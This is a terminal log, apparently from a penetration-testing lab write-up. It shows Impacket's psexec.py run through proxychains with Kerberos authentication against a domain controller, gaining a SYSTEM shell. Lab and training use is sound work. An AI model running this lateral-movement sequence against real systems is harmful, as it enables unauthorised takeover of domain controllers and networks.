 ┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/imPacket/impacket-linux/examples]
└─$ proxychains -q python psexec.py XR-DC01.xiaorang.lab -no-pass -k -target-ip 172.22.15.13 -dc-ip 172.22.
15.13
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 172.22.15.13.....
[*] Found writable share ADMIN$
[*] Uploading file wCRhdcHB.exe
[*] Opening SVCManager on 172.22.15.13.....
[*] Creating service JXKu on 172.22.15.13.....
[*] Starting service JXKu.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2016 Microsoft Corporation����������Ȩ����
C:\windows\system32> chcp 65001
Active code page: 65001
C:\windows\system32> whoami
nt authority\system
C:\windows\system32> net time /domain
Current time at \\XR-DC01.xiaorang.lab is 2025/1/24 20:48:49
The command completed successfully.
C:\windows\system32>